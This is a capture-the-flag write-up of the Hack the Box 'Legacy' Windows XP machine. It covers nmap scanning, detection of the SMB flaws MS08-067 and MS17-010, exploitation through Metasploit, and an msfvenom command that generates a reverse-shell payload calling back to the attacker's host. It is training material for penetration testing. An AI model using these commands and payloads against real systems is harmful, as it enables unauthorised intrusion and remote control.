4 min to read
Legacy - Hack the Box (CTF)
A writeup about the Legacy Capture the Flag challenge on Hack the Box, an interesting box dealing with an old version of Windows.

The Legacy machine from Hack the Box is a vulnerable machine that is designed to test penetration testing skills. This machine is based on a Windows XP operating system that has multiple vulnerabilities which can be exploited to gain access to the machine.
 Reconnaissance
Reconnaissance

We start off this Capture the Flag challenge with doing what we always do, running our trusted threader3000 tool along with a proper nmap scan to map the machine and environment we’re dealing with.
threader3000
nmap -p139,135,445 -sV -sC -T4 -Pn -oA 10.10.10.4 10.10.10.4

This highlights the following, interesting, ports on the target:
- Port 135: this port is running Microsoft Windows RPC (Microsoft Remote Procedure Call).
- Port 139: this port is running Network Basic Input Output System AKA NetBIOS.
- Port 445: is running a very outdated (Windows XP) version of SMB, due to it’s age and end-of-life support, likely vulnerable.
 Enumeration
Enumeration
From the reconnaissance that we did it seems likely that the heavily outdated SMB port(s) are a good place to start digging. Windows XP has lost support, deeming it End-of-Life, meaning that no additional security patches or any other bug fixes are pushed through. With the introduction of newer versions of software, development teams often decide to stop continuing work on older versions of their product, which is also the case here.
Knowing that we’ll tackle a SMB share, similarly to the Blue machine from Hack the Box, we’ll run the NMAP scan that looks for vulnerabilities on SMB, this could prove useful and highlight any vulnerability that could be exploited.
nmap –script smb-vuln-* -p 139,445 10.10.10.4

As you can see from the above scan, it seems to be that the target machine is vulnerable to two different kind of vulnerabilities. The first one being MS17-010 which may sound familiar because it is, we used this exploit on the “Blue” machine of hack the box, exploiting the EternalBlue vulnerability.
The other vulnerability that has been picked up is MS08-067, also known as CVE-2008-4250. This vulnerability allows an attacker, in this case us, to execute arbitrary code via a crafted RPC request which will result in an overflow thus granting us access.
 Exploitation 1
Exploitation 1

Now that it’s clear to us how we want to exploit the machine, it’s time to get to it. Just like every other writeup, we’ll tackle a Metasploit and non-Metasploit approach to compromise the machine. Let’s start of with the Metasploit approach.
The exploit is available as the “windows/smb/ms08_067_netapi” module. Filling out the important information like your IP, the port you want to listen on, the target IP and port, you’re ready to run the module as shown in the screenshot(s) below.



 Exploitation 2
Exploitation 2
For the second approach of exploiting the target, we’ll look at way that does not involve Metasploit. After some searching, I ran into the following exploit on Github created by Jivoi. For this exploit all you have to do is create your own shellcode and add that into the .py file. If you’re familiar with buffer overflows, this should be familiar to you but if not, to create the shellcode we’ll use msfvenom. This allows us to create all sorts of shellcode for all shorts of systems. In our case we want to create a basic reverse shell for our Windows target. We use this by executing the following command:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.7 LPORT=1337 EXITFUNC=thread -b “\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40” -f py -v shellcode -a x86 –platform windows
- -p windows/shell_reverse_tcp: this will be the payload and the part that determines the type of shell. This is an unstaged shell meaning we’re having to catch it with Netcat.
- LHOST=10.10.14.7 LPORT=1337 EXITFUNC=thread: defining the variables for this payload, my IP, the port I want it to callback to and how to exit.
- -b “\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40”: the bad character you do not want to use, these are based off the information in the file.
- -f py: the output type which in this case is Python.
- -a x86 –platform windows: This describes the environment I’ll be attacking. In this case it’s a Windows machine.

With this shell code filled out and added into the exploit file, it is time to run the exploit. Running the exploit will immediately gives us the correct access that we need and we can repeat the steps we did previously during the Metasploit exploit.
 Tips and Tricks
Tips and Tricks
- In some cases there are multiple ways to gain access to the system, in this case both MS08-067 and MS17-010 were valid exploits to compromise the system.

Comments